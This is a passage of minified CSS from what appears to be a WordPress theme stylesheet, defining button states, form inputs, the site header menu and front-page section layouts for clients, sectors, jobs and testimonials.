.wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus,.btn.btn-white:focus:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:active,.btn.btn-white:focus.active,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus.active,.show>.btn.btn-white:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-white:active,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active,.btn-check:active+.btn.btn-white:active,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active,.btn.btn-white:active:active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:active,.btn.btn-white:active.active,.rte .wp-block-buttons .btn-white.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active.active,.show>.btn.btn-white:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle{color:#000;background-color:#ebebeb;border-color:#e8e8e8}.btn-check:checked+.btn.btn-white:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-white:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:hover:focus,.btn.btn-white:hover:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:active:focus,.btn.btn-white:hover.active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover.active:focus,.show>.btn.btn-white:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-white:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-white:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:focus:focus,.btn.btn-white:focus:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:active:focus,.btn.btn-white:focus.active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus.active:focus,.show>.btn.btn-white:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-white-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-white:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-white.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-white-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-white-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-white[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-white[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-white-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-white-background-color[type=submit]:active:focus,.btn.btn-white:active:active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:active:focus,.btn.btn-white:active.active:focus,.rte .wp-block-buttons .btn-white.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active.active:focus,.show>.btn.btn-white:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-white.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-white-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-white-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-white[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-white[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-white-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-white-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(208,208,208,0.5)}.btn.btn-white:hover:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover:disabled,.btn.btn-white:hover.disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:hover.disabled,.btn.btn-white:focus:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus:disabled,.btn.btn-white:focus.disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:focus.disabled,.btn.btn-white:active:disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active:disabled,.btn.btn-white:active.disabled,.rte .wp-block-buttons .btn-white.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-white-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-white-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-white-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-white[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-white[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-white-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-white-background-color[type=submit]:active.disabled{color:#000;background-color:#e6e6e6;border-color:#e6e6e6}.btn.btn-lg,.btn-group-lg>.btn,.rte .wp-block-buttons .btn-group-lg>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-lg>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-lg>input[type=submit],.rte .wp-block-buttons .btn-lg.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input.btn-lg[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-lg[type=submit]{padding:18px 60px;font-size:18px}.btn.btn-sm,.btn-group-sm>.btn,.rte .wp-block-buttons .btn-group-sm>.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form .btn-group-sm>input[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-group-sm>input[type=submit],.rte .wp-block-buttons .btn-sm.wp-block-button__link,.rte .wp-block-buttons .wpcf7 form input.btn-sm[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-sm[type=submit]{padding:6px 15px;font-size:14px}.btn.btn-link:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:after{content:"";display:block;margin-top:4px;height:1px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out}.btn.btn-link:hover:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:hover:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:hover:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:hover:after,.btn.btn-link:focus:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:focus:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:focus:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:focus:after,.btn.btn-link:active:after,.rte .wp-block-buttons .btn-link.wp-block-button__link:active:after,.rte .wp-block-buttons .wpcf7 form input.btn-link[type=submit]:active:after,.wpcf7 form .rte .wp-block-buttons input.btn-link[type=submit]:active:after{width:100%;opacity:1}select{-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:white;background-image:url("../img/arrow-down.svg");background-size:10px;background-position:top 50% right 15px;background-repeat:no-repeat;padding-right:45px}a[data-toggle-mobile-menu],button[data-toggle-mobile-menu]{padding:0;margin:0;border:none;background:none;display:flex;align-items:center;justify-content:center;height:40px;width:40px}a[data-toggle-mobile-menu] svg,button[data-toggle-mobile-menu] svg{height:32px;width:32px}button[data-toggle-mobile-menu] svg{fill:#0f1f67}.odin-logo img{width:210px;height:53px}header#site-header{height:85px;background-color:white;position:fixed;top:0;left:0;right:0;z-index:101;box-shadow:0 3px 5px rgba(0,0,0,0.05)}header#site-header .menu-wrapper .menu>ul{display:flex;align-items:center;justify-content:space-between;width:100%}header#site-header .menu-wrapper .menu>ul>li>a{color:#575959;padding:10px 30px;transition:color .2s ease-in-out;letter-spacing:1px;text-transform:uppercase;font-size:13px}header#site-header .menu-wrapper .menu>ul>li>a:after{content:"";display:block;margin-top:4px;height:1px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out}header#site-header .menu-wrapper .menu>ul>li>ul{position:absolute;z-index:99;background-color:white;min-width:220px;white-space:nowrap;display:block;padding:10px 0;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15);opacity:0;visibility:hidden;transition:all .2s ease-in-out}header#site-header .menu-wrapper .menu>ul>li>ul>li>a{padding:5px 30px;color:#575959;font-size:13px;transition:all 0.2s ease-in-out}header#site-header .menu-wrapper .menu>ul>li>ul>li.current-menu-item>a,header#site-header .menu-wrapper .menu>ul>li>ul>li:hover>a{color:#429cdd}header#site-header .menu-wrapper .menu>ul>li.current-menu-item>a,header#site-header .menu-wrapper .menu>ul>li:hover>a{color:#575959}header#site-header .menu-wrapper .menu>ul>li.current-menu-item>a:after,header#site-header .menu-wrapper .menu>ul>li:hover>a:after{width:100%;opacity:1}header#site-header .menu-wrapper .menu>ul>li:hover>ul{opacity:1;visibility:visible}header#site-header .menu{display:none}@media (min-width: 992px){header#site-header .menu{display:flex}}.front-page-banner,.odin-slideshow,.odin-page-banner{padding-top:85px}main#main-content{padding:30px 0}@media (min-width: 768px){main#main-content{padding:50px 0}}@media (min-width: 992px){main#main-content{padding:80px 0}}section.section{position:relative}section.section .section-label{display:none;position:absolute;top:5rem;left:30px;transform:rotate(-90deg) translate(-100%, 0);transform-origin:top left;font-size:12px;letter-spacing:1.5px;color:#0f1f67;text-transform:uppercase}section.section .section-label:before{content:"";display:inline-block;vertical-align:4px;margin-right:15px;width:26px;height:2px;background-color:#429cdd}@media (min-width: 1200px){section.section .section-label{display:block}}section.front-page-clients{background-repeat:no-repeat;background-image:url("../img/banner-bg-flip.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:right top;background-blend-mode:color-dodge}section.front-page-clients .section-label{color:rgba(255,255,255,0.6)}section.front-page-clients .container{margin-bottom:120px}section.front-page-clients .box{border-bottom:solid 3px #429cdd}section.front-page-clients .box .box-title{font-weight:600;color:#575959;font-size:16px;text-transform:uppercase;letter-spacing:1px;transition:all 0.2s ease-in-out}section.front-page-clients .box .box-link{text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-family:"Mukta",sans-serif;font-weight:600}section.front-page-clients .box .box-link i{vertical-align:-2px}section.front-page-clients .box:hover .box-title{transform:translateY(-5px)}section.front-page-sectors .box{background-color:white;transition:all 0.2s ease-in-out;box-shadow:0px 0px 40px 0px rgba(0,0,0,0.08)}section.front-page-sectors .box:after{content:"";display:block;height:2px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out;position:absolute;bottom:0;left:0}section.front-page-sectors .box .box-title{text-transform:uppercase;font-size:16px;letter-spacing:0.5px;font-weight:600;font-family:"Mukta",sans-serif;color:#575959;position:relative}section.front-page-sectors .box .box-title i{font-size:26px;color:#429cdd;margin-right:15px}section.front-page-sectors .box .box-title span{display:block;position:relative;padding-left:15px}section.front-page-sectors .box .box-title span:before{content:"";position:absolute;top:0;left:0;bottom:0;width:1px;background-color:#575959}section.front-page-sectors .box:hover:after{width:100%;opacity:1}section.front-page-jobs{background-repeat:no-repeat;background-image:url("../img/banner-bg.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:left top;background-blend-mode:color-dodge}section.front-page-jobs .section-label{color:rgba(255,255,255,0.6)}section.front-page-jobs .container{margin-bottom:120px}section.front-page-testimonials .slider{padding-bottom:30px !important}section.front-page-testimonials .slick-prev,section.front-page-testimonials .slick-next{color:#429cdd;top:100%;transform:none;width:80px}section.front-page-testimonials .slick-prev 